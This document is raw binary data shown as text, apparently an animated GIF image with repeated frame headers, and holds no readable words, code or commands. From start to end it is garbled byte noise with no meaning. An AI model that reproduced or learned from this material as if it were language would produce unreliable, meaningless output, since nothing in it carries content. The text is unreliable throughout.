�H��/��PnupKM��@^ځK��J�g>�2��B'Vx�o�6JeA#P��Y�.�	�S>p�� ����m(�M1Haa��k;�]��)��X�TA.�(��.,w��x��~vh\3G{�+�6i��.  �Pc� I9`�W�M�gHA���� ��(Po����5v���z��Q�3j'�Tsd,��IG�	
�K�(���U�����@a�P�j'=��'?��>`��3Barz��R��~6G�%/�RPs 	�4`�@p�����(Xhk{�C9�X즊�t3ȑ
|VL�isrlCc,���,8�u �;0c@-;� Mq���9�Z��Hk6�U�7B�Ae��=�"B븋��uC>�-5`q9Џ(PKcP?_�|}�J�V
��N:X	4�*��A��{8�`�\T��E7�+��j$Wb��}tF��h��``�3 i�9dMA� �M9 
�Xo}(6�������_��zr�"R'W{�G@u�4A!`����]w�� ��v�� �X8��Z��^�����.BV��wU�8�b\{�@j�j%N�c*�p1a����`��e�v�� ��J&�Z\h3��9�g� R��de�'d"h���r�x/7�>p��]� |y�@	U'@Zi.U��M_i��bR�`�'B%wC�E�T���R���m�U�4*���JC��=ia�{[v6�e3��KT��g蹓��P� ����ZWU��I�H	Z�T�s�C' 4� ���}XA���E�"��"DrB0�U�g���@��v��G%Sؠ)�PA�#� �Љ�������Q�#4	�r�"�I@-������(fD
�W5�ݹ~?�u@o��M%�a��=�Ʀ1���`�h�K�T����I�W*��N8�d�P�wD�sᑊ���p��Ub`\4�C-��\�����G#t0�����IC-I�^_ ?��g�1����u�J����' 
{�����{:8B�,_�����ǉ��[(�ᣥ�]
Y�M �`��NPpg{p(�@��X6A���e��)6ê !��md@�_@�`~��'��9'� D S���q!���{t �!��C$��6q�YQ�*��Y��ߚU��`����]_ 
��y��q��6ᕦ� sN����?���
�;�F��%a�{<���=�Zߺ�`���S8�����e,��6�v-P
R����a�-n�E#� �%HN���c��cz���R�~9PR�:@/i|�qW���� ��	�"�����#5��! y��s�J���	3��p��	zk�
 ���09�
������ ��� a
�k
�0��-6� {�2�
`@�������#������ �Y'`X� �P��$�X	q� q
}��+�A!W����+L�@pV ���zj �����K � "��y�����L@��	���3�	,� �o�*L@�����K kP���p���{]�SL�V�MZ��
1q��a�+��<�y��q	L_�ł��W1Ć�BP �`"0§{٫���0�uV@�$ �/U��t����`����g,�k�W0��[�!�S�D��X�P��{	y�	e���p	�<:�3w!�:BW��W�V���`��l�5���B[���Q�l��ڐU� r���C�@��!�,:ᱹ:b� ! ���[P��K;0���k^����p���[w<����c��P���ϪB5ck���7�X��ńP����{^\� �(�'�J�&X@
����� �V�� ҋ����<�`<!``V?��o�	]@��
� �D=	�`�@�7�q���˄�Q�I�C, o�*�O���L�V`Մ0	S	����P������A �_3�! m�#�\ 
] B��;�ב�pX0����pU����J���������B
�`ړ�ׯ;�k@M�m�w��T^��5,�1|=	Q�����7�
��Q��|�˾0F�nlj1)w�*�p�P
r�ڑ�	}�	7 W�y@7��[�܃1��=,�)S��pp�ڿ���݄ �y���
7	���Q�����m ���]��
U��}]��Lqp���� <�Q ���ഡ���`���{�����[M� �ܱ�l��Or<@�@ ��3.y��q P.�qVFvd��Z�y�o2��jڹ�	��O���m��6<��	��	���*P�6-0`�1�?��|�Jp�a��o�>w�>O��4�~�t`�P�^�ՠ�:�s{��@u{��Ģ��Z@>Pp異����X�>�4��GveY���  �^2�wG1W�9�SYaV�͝����qAG6�>M�9q�b8�L��������R���ld������l�J�J ��B��;�4�n/��L�$��;�� �p� �?�gMJ�஧޸☟89�n�͔
�R$g�J��ݾ �� �P� �U�k�aV !�	 � ,    d d  � ������$Qx�`�IR�s��_�(vhȱc(Z�CP���J,�Ae�A�Z��yp̿1�J����1���4��A��>H�P�R��hZ������t�Jpǐ-$��5FQ�i4c���A�*6�I7�Ő`���G��íR!L��/�I��D�o��E�ڰ���;m�e��� �g_NC9-nǽ�5Z��b�JN�r<��i���4A�d���;X@(3Y����ʔ�(�_��ϝo���O����J�A���h�(b*�?L�����;4B�O�d	�̿a� �_E��R%�z%F�E-��kƇ�|@��vx`C�xU}E�{#�q�MS\�b�`�FCxh㍲9!W�y����X*�d�o/���~86ɕ(Du8�NEP*%(2��`�%��ؑ<9��,��I��6^�	���x)e`'h��ԙI|�ٙ��TG�D��U*"��?h���[.���L+�������!Q&�`K��A>ع��)��ϟ0��,f�����-z����e�
h!��SI�
�
X�qT����Z��jj���X�?��i�����!��JED���Ϲj�����6i����)Ч�1��`���nҞ���',-����FC4@I�Cp��G�����R;iD�t��O�� �x�vxn��N��E�K���*�;�������?mAA&�s���2G�q�2����������І��Fd��F��ц	&!$���9ՑDKm�˾����?�<�͂��u?L4�^�E.���vbБc&����[�!b5��[��8�\A��sA��Ӻ�y]\���'����i�Ѷ�t�!(WzHq��>����kM �E��z���Ѳg0�Hmpb~�o�h�4�*d�����8���/���g�?�����Id /@��|7���7��ɖ�� �#�6�?��9��=���Pi��f��mdEh_� ���x'�C4!���g���l�A��������?�5$�5� ��a4)(�`�A(���Oy�1
p �=Q�G�_���:�Ή�+���w�4�\5HC.�Q9)H�	�Af���Oi�Q�7g"����8GƝ����$��vK�IHB	ڀ��D
��C�Zc
P s���a�&�����h��X�^���/	��6��R8A� �=��0�8�$fpQiI;�(����I�1���r�z���Œv����<��@φTq
S��#�
.��x'���*���s+R��zY=��-Uh�Al� #�)�$ ��!� 
�e� (=�5���nJyN��!|@?���N8%]�d��J%'�4&��?q"�(A���:5�'�a	j0�Ya���^�E|-Ҡ;�!��#��4a�c�gZ�U��%A}IQ�6�yF��h<qP	��E�Pr���7�!l��g~�c ˩�V=��j1	jf3+����+^��Q?�
�h:�'9Y5�@�X�����x$��CF�	����UZŖ$���q����6չKeD3R�C�%3D�`�A�U�x7L������]{�m�@�7��/Q�[cB�H��M��[9FD�@@��|2ɹ��N��.� �F�iŔ����Ï�S1�5����o��Kb.F<@�0 �)���* "  -ƧX��-c����!q:o�zP)L��0�l�B����5��D�Q���M��S�`J���`)�R�ܫ�Z}%Wk+Zd���{�}�&�wٹ!��J܋��� ��@%����&�(G�ۍ�2�����Ϫs9l��C��n�ā���u��+��l���ȵ���C"p@D@����t��h[� �1�2)� -��d���l�(g3^�t�sN�Lю��G�C�ې�U���Ċ�@	���E4[�� �!b0����1-6���?|0gC�E>+N9d'��� ����a0�b��!��/�J�����(�҆�fҖ�)��R�{�+ ��g�E����lP���Cso}P�����9d䃜{q���NEjE��X8�f��<q���/\N@�=��5��<)�O��܌@�������;H���śҝ�M�|���܌͔���}�#��pq�Fq�/|�{��`�c� � 5��h-���L�A��Q�RZ
�T�BnuO������?�)�g�<�H(���C���̵t�n���Q�(��q�?u�F������~�6#>_O�^Ik���!r���!��g�<�;O���܆�|ڍ���Ś�v���J�=_�C͒ PW��b{`��w_�EaW�NX=�v Q�wwu/w_9Wn	��F%�e�aWffz��#�� pJ�&��n�$4��"p�r;� e�E(�~&�G�Q>w_��s�p!
@tZ�!�]��s�W��i0�v(GS�}3�~��gC:�UZ�_�sr'�k����KG@���U\A�s��B��3�LI!g��[�$8���_���?��F�G���8g, ٔ���8�(k=��L4�\�k�vr�S>eB`��`_pP��_�$8'�PZDR�][�A���iI�w��S�@��7xV(�ZSI�u�!�u@	A�TK���T��~b@	J�y��E9�!��U"JQ�5{.�GA0q�cX:�T	�����_�8z����-�_q�d�Dʨo�XΈa�X�Ԃ� ��2/@����Q�n|�2�Q�X ��kT�`](�q�y�8w��.5h���w��nf�7xd�5�_�\T=xP��WAq¨QkGtC>H O}v"�v����7{%)Y��5���H�`�L����W�DR-P]���u�R�2aIaas�G�Va7(YQ� ܘ�����T\�{`2>�Z�Z�M1��B�Gs;r^�v"
�6��c� g�GїL8��d�q�,����T1I� 
�5V9Yߥ9rlC��	���
6UKx��}���x�E aJ��� ��' �k��׈p8�-�۴����R��<6�~6�bI!WlqQ��%P�%PQ � ;@��]|�u��v|ܢ{�O���Ŝ��6���8�#�u�eF��zn�S5p+`6mٶr3�u��k�_&v:Gb�O'04��	��W��)��G�B%�NM9��p{`s���GvI�Ї��6y� v�y��n&f�4�\Q�R�Tr�g��(�a\>UT5�\'�W
vp��x`��ptk�� �� 7�lJE�W�W��xJڹ&I�t�I��Td A���h�u�����vT��� �|�-�fD
��i4�)�[AR�Z��@U�dPDyY��r�i�'�T���8�Q�Ԧ�:��G��a-�o`0p!64!@c@0d���x:w�9�_{�mfIw�H9`:�`ҭ�Ji|�)��c���hsxR�9`���u� W���{ �K�e_v�M{@��
�(HTV���A�Y�����ȃ��7�>����gk�eu�Da�F�����`Y�渜�x�o�Q�Bm96^Q1q�Ew ��XF��BY6z@Z	z%�8 ��ڎ��	q�r�	��  y�n rQ�@.08���E�
@z+Z2 ��`��_����G��&p<{p,� ��nK�p����j0y � ���e�^� � �aM�ew`\���Ր���!H����J������� �30����h	���|���24B �'𪌑r�����;��;j`��K|��@����B��3 ����Kq��������3��k	А�3`	L��K3��@Q@ q@�@������#"�O�H ���	���@A�W�0p���KL+\�A������@2�ڠ���\�0V��yۺj��A��p����@
q��P�jм!���X��/L��@4L�p���п� ��й�q"��j ǫ��0#`	��p�`	ǀ/��KX�O|�������x{еud�l��H�q �qĦ|�oL��
���!�K#���
`�0I�̥) ���� ��0�0���`ʱ�q���K�KU@�!pK��	��-hq��q�#���L#P����0�����k
�k
��|�p˼���$�������`�>����і@��
Ƞ�@}`	�}03`��!���|#  Q��� $!	;!�[���W@W����
q���p��@����ȋ�y� rՔ���[Q7t~���P�J��W���p��T��W��@q�ٺ0��
A2f�6�,����� �h};M���n}r���� �[�(�`�5�[�=���#p
������ʟ`	�0��p�����#Y�#�k\��Ы#0�K�0޺p
�0�3 ������הqc��ي��܁`	�}
" Q���0	���ͫ��ٞ�&��(u, �_���N}
���������Ⱥ���(5��Q���1��`@@ץ�ށ���������\�VL���$����U�ܓ@��p����} ���	��	]`��!���
�	[�E,w�	��k�`��	#�
�@��L����Z�P^~Jp�"Xwx K����B q	��$L
q0�^���y��;����MBڥ;�K���ܑ��H<�pS>�y^�y.F�L�~#�UHvW���$��������ާ�����0@���6�b�0��5���M��f���z�Y�� eƬ G�1r;��	��	� � P ����n�B��b;��	��M5O��m��F4D��?�v4-V2����|Aғ� $x��]�]I˜����8�ץm��:^�B�D#6^��E ��P���  �P�@V�M�	� ��-V��E��Z��9w�|+�=i��C�Q�.�uW�@հPq�6�1t�QH��b-�\�Fc44_G<?6cS38P�.%p_&04�����z��4��GR�ݞG�\�}?Zs7w�LG�0�T�V�Y*A�! m���u9����z���y� !�	 � ,    d d  � 눪4�	�JI�)L��_�T�<|@�A�$>�3F�Ǐ =�h����K���Kҿ1.)l��cG�'t�ē�B��h���"Q��*RT��J�,v�C�p�]I2��0���A
�j��_YIk*T��@���D�ذ!�'���@�$C��,㑤²
M�AQ�iJh;�-���Q@!��tV2���C�
���hq�R�-�:�����?�������<�<�vg{t{���!��n�T�E�]v~J�a�,��M;�����X�3�O��Z����75O�~���PKz�h�B(�@�	4Wtx1�^�`��"�Ф�G(�!
(�S��^N��]@��PDY�Z	`X&���$���1��{t�e�D����I��5�Lf��"^H9���hr�T�C�� �X�(�y<ZI�$���UZ�u�e��J��I�U&�(�Y`"��Y �&�%J��݉g���GfX�I�d��H���y�!��t��ՕPQ����$����A�e�i���v��`dfP�V�QB�*稢�]jy��k��إ�[�>��O	��Jj<�F�M���j�B8���܊x�?FdЂ���䠹��)�]���R��mX�m�$�.�A�bD��+E�<�p��K�9�X�GB8�[�	��Ðq%_�t�k��*D�=�5���GG�AǱ�Ng��
�O��}{�aH��f;VîT�GcK��І��/�����	;�!��yO΢�3 ,��]D�
��E�L�GE�Q� n+�6�mD@GB�� �|"�]ڌ����!��0lѲ�x�9�P� �ݸG�ȝ�?��P8�$��P�[=���}��`�t��x�􊭐�͝���v� ��HQAd((���B�E���κ�ώ;� ,���ƥ�r;�	bѲ��)J��4�0~�h~��	����I�R ���ߕPw�� 8����w�+�!2���A2@1I<OEWӓ����bKw#�]
qW4��%LCp��/{�0���!�EhC�淜�B.�p��5DPD
�!
I(;��w�S"������ZvН/*-�<���)L>���Pvq�v��?�0ĝ�G a�A
���h�0��_J���j?
��A��[P�5�1dy���Α���13e)�!f��if��!
AJ� ep )�6���"U��uFx�F`����<��1�)AWPR�HF!G�#3����fJS!{�D��R)C�`C��E�f�G.*�R�7s��Z��I.O�)�W��R&m.p�G��Of��T8A����e�!�P�ҡ`~I�#)��Ck�,�0�iLL5f2[QXTҘ,��\�4��AA*�@�T>�E#�@i�P�2#��QMoU+�X���� {�SI�z��T*\�R��Q
���?*�E���0�qJ3�i��uV�	U�|�H�l��ZcW]&Ks~�])�? �ԭ��K�`��+Q�l� ' +"��O�~�K�h��VN��3g[˚0C�:��p2��jj#S�Pak�@V=���� ��M8�җ�Ai_��`v�����@�\�QG.ϒ
S�d�y�L�P�	B	삂l ���Qۢ�4�?��G���6���OK%=�1`��b��>��ђ�z�<A�ŨD(A�(�@��#&h���@�i�J�/ߦז%�{�9I�
�����B�iTq�[YL�R�l l2m& �Q"��m�L`������o���@�����!�Ӛ�6Dvb����~W��0�-%l���*h�
/���f�7���v�9mh*P��q�,`¯����N�˫�Ȓ�xA��>B.���|A7֮�PY��9�	���B,�R�63�4Dѷ��é�����	S���d'��{�먌�(6�a�1',aY�ģ�"
l:����>ߜ�S��Z��Q(���!��������g�z$�I���nf����?��n5~Т�AA�%�ld����~���Vӈ8����|�F����?rP
��X⣤�B
��^c���~��l#x����zTD��T�z��c�K̿)���2Hl��:|!$oF,�ʈ�7��D�^��3��H�B5S���ɨ�&�Fv���4��Q�uS2s�GV���+"2]�r�>���m/���e�׸�}����z��KAi+�ֳU�Q ���pi?�)M�2^������=٩��Cԥ�,n�W���0��m�a���dE�����e����:���'PN�g<�����|��r6W�raW�o�����3p�T�ny��3{b����p?�qC�Ox~�}AIQ6D"�0��rtpV��?�����t qen� M1��cU p�ln�նg��r��*K5e��|j�5�u��0�%o���@�ޗ0�^H/�9ETL�y+�0��w��|��7�6�aP�`�WX�$Ф�!��p�E8tOQ��G�A��a�v�W�jգZ�-�p0�OG��p:��S@b����m �m�$m�bj�fu�E&5 �� �LHHV~4sSP���7
����qXD��o�fmU�WY�A:6��Xy�M���$3��Hw��a9�	�*����N�0u����{3qD�c��U�&
-ajh��8��X�E�0.� ¨N��ra�1��,vAgX	b�{�}c�1�G�`"��X����F+�";�r��y��0qO�`��w�I����	S8@*�E�`��w�)����v�"|b�5�y�3_c5P�d�p�mv�(�R�D�c���}Z��'�:ٓ/H�H~�:B�g�5��
��G���� ��cה(@���� �g�\i�:Y�>����1��R6���a4k?cE T �Eh	���'�2��D'
�(�ȓ86����ТN�Q��~� m�'�G��'���cP�n�!�h3̈́nN���%ҕ/�P��:�F�`=�6j��	��	(�	u�����Y
�@ovlyHf�:p9`��H�40�՜��q%�2��sQcq��Ipd�9�ʠ��x�i���c��]��p8
Y�����Uh�����d?�pT��dP�5�J���u���$RP}�i ]�EGu��E�#
Y� �u_����7�8
t��OW�0>0�>�y�b�S����5 ��S�u
�t��
1fc��d�DB��X@7i���l˖&�t�[�eI���las�D�v��ʆ� P�o�RRy����)��7C`"��`�\6�z շ�0��	�jc�Z��7an� O�Oe�8"�HG�� >t!1KiZ��d&W�7vc qw����P���R� 	P(0�"�	�	"����	���ZW1L��;r�p�Rac�`���7�	U�0d���񩂡����	y�	�	���p
#�Y��P�� �"#0.;
�
�	��P� تJ� '� 4P}�@P�����Lp���0G��Q���X�Q �� � ���@����
!�0�q	+Q ��H3�� �UK�j���r�����`Yk�������p
��������������0�@��s���d���<䑱q0�q ���ް� ���	�k�
�Y�X�+
A�2	g�� 
a	n��K���1�e�����pp`p@
� � �@
�@
V`�h{���

A����k���	� G�0�`	�0�����}���ܫt��� �0��C���	�P�� ��� ��� 
�@
-|�F�`���PQ���	� 
p`�
��鰶2{�����`
����(!�,����������K
�0����
W�
a��˼�Y�@2P���P@p��J0��n����t��
�>p��#��K+�,�|��p�Ť�p@�
1q,
a�k`�
|�jp�춂p
q�� �9G+;�#�qS�O�y��@
�����q ����P���#� �
�����2࿵���}  =����@���	���!a
�� �M��k!�j�������@�����Ѡ�`�@���QP�
�����	�@
� �GKѐ�0�������	��ՠ�TQ>��0�9����� ���V����� ��0�B`�|2f�����ї�l��
�C�����@|@
�0	������	� );6��q�@��`�#`=�� �
��j�
��`�$q�!�8& w<JP�ˀ� X��]@ � =p�0�
�����c�;�C\��P�V��kӵ�	���
�>�4p`�R��02`�	]��`+_��� � ˜M���������3�p��� ���	0�[��0	���� 
Ǜ�r�@��C|
=�	Q���`	� �ӟ��*����p��q��m
ֽ
J�p܍)K u=	� 

�����` 	�"+P-ϻm	�0�P�����0}���ٟM
Ȱ
έ�	��q`km�]�}��@
���@��p�M4�,�j��W�͟@ @|��W�.�Ϡ�"K�
�٠���kݺ��ӽ���d}V�����-[ �d�!�UۼU@ �@ c�D�0�5���0��M����0;έ���	�@����
����>2�B�
0��u}P@���}��h��p��=�����p �>ɫ�����z���"2�q���6|�|@U0	��L�� �B��ٺpݏ��0��`	���s��@�H���r{ �o<�Gk÷���0���W��+�L����}�^�#�ܧM
֭�.�ר����]�� eP�������X���
q@�Ky�뛝�����ѝܤlà�@��{�`�5��pU`�#�PBC��j@������]=����`���O� ����k?ݖ0�um����u]��R�SX��ȕ� �B@��ۿ��	�o�@@�g�G�_�n��=��{m�[�e��S/}O����-"��6�	
`�P�+�	��
��{�� �k� ���*0 ���!��v(����X�i~G�M����I�S%�nw ��k�\�Z���Q��B��6V;�Gj�R�LӸ��	�oKt@2/���5�,���;��i�����z�U3�GT'���Q����p,���)�E0h�˃,CT9se�Ft�C'��4sB�iS�?K�#�����֋'�(�(�d��L;"�|Y��Y�2U�$��m#bz�9�O`�3L��D�iH� �M��z7T3'���
@0�Ȏ ��J�L�3Y����#3����D����5D������&��ȗ?���� !�	 � ,    d d  � q)2�W�� (\ ѐc$I�8�И1` B�ьGi �lQ�1	0Q�4e��)hT�D�j�)�Z��W�E�GJ�� @Q�4(3��"�be��נAD��jG��
x��u
�K����#�A�N����� �1����W�4c ��7dV� G������R�
!� i̹�����(�2�f1-A�ɳ��h1��Ƶf��ٲ��I���V-iz��"{PFE2��/q�!e�*��QD�,G-�ysX����h�ª��k0���9�B�
%z�F���5?� �� �c�5�X� �c�?^D��.�E!��"";Hr�T�m�Kx����JW��-A*��J�e��]�`��@)�?>�XL1"9�u�<�3��]��R�V1W��^�SN/���zpQ�E��~�)�t�ـ{Oʢ�>��PC�,h�,C���!u���8���`���*qDAd�c��v*��d�RP<����M�!� ��Hr�.IL�#EF�	�0N!c*�ji�;N��Ė�A���,��.� 5hN��`h((�0�"��-)b�*���&�i�n���,�����Uxcp�U�-�Cd��'芆
/���3&�pN%�k1���"�FD��?���R����i
������� �**�b3�@\�?_��E֡�Ht��(�$�Hc<�P�^!��.4 Y� �IK2����"��`A���?��B����!Ih��"ht��c��p�u;2 +��0O���0��8�&�PD�k_LKT��B��tnI�0b+W0�.(�� ��r.RK�t	0��F.d;.v'ѡd��Z�CT8!�&��VB�ѶRߒ�A���![n�������t�F �.-� ��(���&;&�Q��h^��be`���U[s�*^�;��cw�HW���)/Df�p_�B��A ��c���וI�.ƀ��0
݃�!st�k� }��41�i�bG; ��׊Ax)"��ȷ.���@b�(L��8s0|�pF� ���_#>ƈw��hD���/���XP��u���0X%���2��V@�8G<� �_��7��&�F�Ñ,�,�a�4�A8?`^�IF�����Ă0h��l	�����"	>�F	|������h ��,E|�n�9$G|��)�{l\���c�����cw�e' �9��,��R8K鴅4`�HE:}��v�R���pq��QpG��O	|���1��`S�2�H��o�&�I�4���& LP�q�C0�+�5�D��G��@�PD  ��*��8ʔm�2F�xh�Yhŝ�P�CB�ЇM2�֐�	 q��f��DB�c���3�8Ȫ;��1��C%��=��ϟd ƹ� �P� o�b'd1�u��/X�4��;�2�܌ح����ʜ�	,3�U4����L�`�0.w�OLcz�f�7ͩ2hE:��/��BӠ�9��wp`��lA>��bb5c%��h�,�B��`8�u�
�G�D?}�<x�_'`{ZhU�|u-l�)щ�i�(U��6�H�}�S˻ݪ�T�K)�X�\E�S�
Q@�v��B��$����f`���-��fXi9�ڡ�d*S��o~��-�`<8w�Xa��V������6�J�4��&��p����xf��<�aSlG')n(�r��s�ҽȸxL��J4G0Aڐ�3�p��0�;H�0A�*U!��j����%���=;e\�a�/𤍷ى�RG�
�I�!&���XD@v�:�dv���-Axl-O����;P� �lK�a�a0�ʤn�і�U��s�'���E���y�1���$��T������W�\A:!t�Y\>=�@�c��W iac2�sH��5��:��t�Fj��-�Α�n���9�U��x�q��T�"��Z�XA> �I�m��?� B�����J��}�v��V�dTk�K�oY�9Q,�IpEo�Im�+� rQ7;z���
��0� 8b��?d!Ė;��'�3�C*�"�iA�#��)��`��["v�f*	�� �G[jSw�pʕ�$;��z��m�(�K �,�}p��Xk����ek��AFS�@9p�@�`�6�R<�'-o$d��6���݀��m����|�'��$c(��O�vA:�$��EqYpH�=SGX�Đ�ַ�W��d���uu�s�c�P�y[�@���XZhnj�ZiK�
��M���'!YA03g�' A@>q�l�p��q{!d�i�f&�xs; �1�1���`w5wV@�|�]�:����(rc\�	�n��t�`�?0i[�.X�iqF��%�
J�; vb�4Gdw�5�@-�W �'�$�B���
[��&��^�Ww`8i(c�b6q&�{`��I�
��J� ;��G� D���G-��7��	��7��@7�A�%@8`x~QHI��q��*p.m@�c�ЁI� ��|H(|�('��Xm�w�*(	����0x ��ƴ\� t�ֆQ2?����}!�3>��ЊJhJ��"Kv% 	R0|�hv���cp�s"�8Χm�(}-�mh�&�Jf. �8��f�H>8@gE��eЍ� S�c@A't0|�D�'zq+�/M!&��m�c/�N�)�'��ԉ�rGu��z��hF@�@g7�� ɇ[�1j�6R�t@��m��Ŏ��� � �!�-1*A�'@:P90<�z�E���W)�2>�C(Є�;���D�1>pVE�UtPs�	&�\�8
ق� -p4��3X��g�9@�p�C�z�~{��(liy�	;������J,А�)<p��Xi��Fv��&HL�"�|aa'�(�՘�yu 
'��;@_��I�'\~�7��"�)	@��~�Ԑ������a��h�{�&6D@w��p�ّ�kږ|-QJo�MX ���O� Z�-P�\ ��癠yt 
�Є�y\���1"v�D|E��A�&��GJ����ًO��	3�X���9K���K�h�?�}G@�8 
ygǥ%���uV�Y�hR��4��>�y"�	b��t����(�?�G� f���z����1�"�"B�g�8R�{�S���>�Ë���U	30+��)�>�pP ���?�m�G�� �;���RKD�Av5IA�zVk����О�ן �S �ʹ�_Q Xy���N`6pı�|1~������� kfz�ٚ��p��t5Y�Fjtz[nb|�*
�y+���C@�/X)�(0��P<�:P<9 	���b��؁�1�bq�A �4��A�DZ��C+E@MfKժp��^�z3H�И;�	(�N�:`:�h������
G� �"�����Js8 �J+`�@�n�Y��sz��[Ȅ� �j��(��
dp�TP'p[�?�* c�"	��_q"��?�R0/KE ��
�FPG@�7r��֚pL���� M8`P&�ĉ���	��:p�T�<@ϙ���}����f���ycůftZ�����7�)�����p<u���ҧM�1S�����	�:
BS�uP�����*�I�'ʵI�b/�l�
fgK>�q)GP#A`�S7�s<	���i��� \�v-@<��	��Z' �6 ���(��
����H7`ka��Pwq���üG��B���˃<�k���v�Ʉ�Q �P�|ە�:<N�����p �{ ?@Y�2��A����cp�jk)c6�j)��Ҁ#�D��#�{�_�
@gx˷(0
�s+2
�[B�<����K��"�*H� ��%Gg)��i4�w��+��&�Q3\7�	ؚ-;�í`�G :�Oˤ�ӕF,4>�`0�-��9����>Ǔ��)7¯��'qs�qc�,�z�R)�!7g��c�؂��
ҷ�u�s%0��� ��@����*�y��Nf�j7B^Z�B�f�Z�G���7��3|���yj\ �P @[e���������s�l�}ܥ\��o\��,�ɓGpj#cL.�W����QQ��I.50����zƝ����ß�p-���@[�pק
���(��w`(��<�pV���ı�� nf��Ε2u\���<��G��>�v��G:ȁ#������
{�<�
ݾ.���|Ɔb[��=~c���¿�zz��PG0��Fy%]�
'	9�����Ær�Gdu��7Ԣ7d���>I�C�\"!c�:��[&p�`l����kB�4�\P�<�#&(�J��
� $x�dKy�Q��
ݢ��f��;�Cy4�&��{��}rg;>��ȽB.i���k�ջ@���)�L�ӥ�
�UJtv���,�7D}��>��C�Av �^�粁�@�FpZ)zQ���+�K��7KI�����Kh�U�D�p�Y\+5�.ڢ��mG<����t��=�t�i@��J+�6l���I��+�98Pz�#
;�"��G�L���B��+�d� ����
�p��R�z�\p���[�߀P��[�pHp
P ��@� 5���xZ\��Y  �,P�C��Y�ٸz� �Sp�Q. YNNQG�P��_�=�Sn�x��.���iH1{��V�.n j0$P�#3` ����	�i` �����b2�` i�
��` �^�W` xp��P> $����*��0����*�Ž�	��.��#Ypz$|`��k��n "`����r
� ��mPG '�������` ��H����?�鞢J��  @�� �n �@�B ��2��	� �� ��� �0PG��]�2�]0���̎	�0�!gl��t�̻Em@k��� $|p�@�U` U �~B` �@B�����W u4
0'�@�2铮�[�iG��[��G�?��^�Q��
#��` S�	y�� � ���j�����ip<?t��#0@��]` r0� ����24���y��` �`1Y$X@�N�Q�X������
�O��@�Pܳ� ���F����|�;Opo�<�G�d��?3?b7@�	���O�U� �?��`��#j 3��b�io Ps��0��~I!�.�1i����B
c�%��P�+�
��Q�y ����������` �~�A��r ��]I�?*�������F$J<r��
j����nU��!C�����fD
��_B�� ��r�?T����w�8p����m4hP�QYC�?b�������W�e��a��I�Cgb�#)G�d+2�FO�"Y�*7
>QL��O�. ��N��@�}{�mߩ��Y��_�Q�o�.�������;&|� �����OE~k׶m�8�� ��-�-�!eo��EH�,`+`���6dy�uN�;�Rᐲ�
�Gp�HV�6���R������1��oKU,y��种�B��6 B���l#��酅@M�i|��Ң�����"P������W��
TH���p���5��b�G��Eik�I�h�VXZ��#Y�.<��P,M��n:>�M�<8Ԓč�F+�8&�c����X��I� �3'�+'P@Y��&�i7Z>Rb"d��y�'��������H��6Ԓ�� ���H1L��)3���I����F���|D!� e�(F��������;�\aX���G����K����UVA1T8Ps#T�@%�5N\��B	�@�!�FA����&�#�IԜ����,�2���P�؃CZ8H�t���$S4s��YM��&8&�⛬�a#�X���hI�ET,*��-�D��Ы8�C�����hW�/�5�,�p���&s_�"'+�r�=>H��8�����5;̢(0*��B���[�$M�!e�Hr�CH�X;W���7r���O�8�۵�*|�ᾓ��:�X*��-�:HL6�1�Tӊ����5n���3/�$��'P�m�d]�d�a�H�B	n7>��	'��q�"g��e6
����F��\�77uFktSa��$e�m��v���X��a	�SM�b1x���Hx�����|aN���Mm���-�t#TX@# 
	+>��|B#������ey��՞��	H�qh�LZlsV��!)�F��	D`�ð2l���`%8Y�$L��pD���F�*��`A�0E?! B	x� d1�N��}�#�����EH1�O$�0�p@j�. ���d1b�tqKXb/!YHF O����T\H�, �b3��$`5Y8������#��58��%�4 ���D��=�B���a�À 8�� �Y� 'p�	s�|� ���

P ��gBA ؝,dA�J�F "��d>PY>(�&�p�Q�;(@ �C��e pO|�S� ��<�  ��h�Ђ�Q�A�S%�t��I^��X�׬��0	?Nz38�@	J��$�"��`�0�Y�s����?��O���-CP��4-��(4��T`XĪH�(��D���$���o� �,�I��I���p�|� D�����)N�ӝt�=-�A��PM�@
S*�B����`T�(�#|�;A0�"�p����}�.u�,Q������[�9Oyt�?*�*�Cup(S9��T4s0�kɳCE��PE��m�,�:�Y�� `n+ p�����p�k@	JО�� ,�QGq�
aXth�DI[�B�� !�	 � ,    d d  � 3���࿃&�t�ߡCcv�F� ��n9���?IcB��cǐCRN��
�K\cZ��!Iѿ��*���2<w��w�迋q�<8ɒ8K��7!��� L�!�1clڄ�&�Ai\2*����Cj���҄@g�E`)κzgٝU a�%�4�UU��6�eP���ʃ�$)��A;��[ϥ|�]��]D<!$\��+4Uq1�������VKaq?~�#DAo¢3�Z��l��F�6.0��������'S��z��~�S4��X��W�/T�1���$(�w�F�F��ރʕA�	���<�pv�i>M7�!)2�"Ŕ$)��,� B�������"�C��P!��3�"8�Y%�w�C�"�?m$�_�P��$�1����E�LрB ��T���!Id������mL�1�	��Y\�x"T��8#O5��C����R���#w%��O?�2G��- 	�ci�1�:
%�S>7�g{�쐊&#���Җ"���A}}�OCl������Bs�=ݠ�����AECǖ@[O�%�  P,�D{&D���*W�+�Јu���ꨨu� `W�u�X@p�*��,0��,��.����?����?���^�I2�]	�2H�c���A|�9t����,2G��qBIX������,�͕/lC@�Z�����B'�,?�͜��yT]+7�2
	т�!-X�K��"..[���0�cNB�6�b���O*��0�AL���C �r�P5u$�(y�*#����-w��}w�U���x����RK5bN'�1�?� �>����;��;wy�"zY��4���Qd�PD i-z�H)ޓ9�h���k;��	*�����12�+�E�tU����"�AӔ��y���A����MȢ�7�������Y������6h!x��,�w�Nt�A��b`��)���4⇃���UcJBv��()��^P0ǵ�0���!�\ �{ B�x>ԡ�8� �i��b��P��L�II���5�$�#Wɀ���
=ć�G��qY(!L�:V�:�Աj!C�+X�����w8���bE+3��Kd�V���1h��D=�e	|�X]O��	"�p��4p� ��y�<&W���b"�E&�mz� ���p��0]�6�N��	Q 0�u��4�A A'4he�@%_��P��<h$.q0�̄�)k�L��X���a3c.nxǵɢ��<H�(��9���ec� l�9R�A����<B
gpDL�'h�.1jFzRЂ���B^��,� "��B*p6��~KAD7�%�3�{� �d�$x��?*Ą�Q�=q�IE�� �w4B*���F�?�C}r���C��|��1�Z�G3Ň��s`�:��4�!��CRЄ� ~���'9ɦ��?�p�� X=)�"B77�Ш�@ "&��/ �?����H�S�j��(��P]$�4�M�]�9�"���
�pY�����j��т���L) D��θ/��� <��e�1�%�,f�QK�)A�&�������p�H2݃D@�C�� ���M�M�JV�.O�Hj��@�t��^�����F��?ؔ��q��}�je�30}�� j�H�p5?%@��µC�M�p�"J �,��B��,̓�`#0����������/�o��W �	9��y�`
